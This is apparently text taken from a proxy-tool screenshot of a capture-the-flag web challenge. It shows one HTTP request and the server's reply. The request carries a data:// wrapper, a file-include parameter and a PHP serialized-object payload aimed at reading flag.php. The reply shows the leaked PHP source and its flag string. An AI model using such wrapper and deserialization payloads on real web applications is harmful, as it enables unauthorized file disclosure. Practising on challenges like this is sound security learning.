 Raw Params Headers Hex
GET
/?sz_txt=data://text/plain;base64,d2VsY29tZSB0byBqeHN6&sz_file=useless.php
&password=O:4:%22Flag%22:1:{s:4:%22file%22;s:8:%22flag.php%22;} HTTP/1.1
Host: 124.71.149.53:8089
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 07 Sep 2020 07:14:51 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Content-Length: 202
Connection: close
Content-Type: text/html; charset=UTF-8
<br><h1>welcome to jxsz</h1></br>
<br>oh u find it </br>
<!--but i cant give it to u now-->
<?php
if(2===3){
return ("flag{4a5a802f-6a37-44d4-8a49-e9066dfd6474}");
}
?>
<br>So cool,continue plz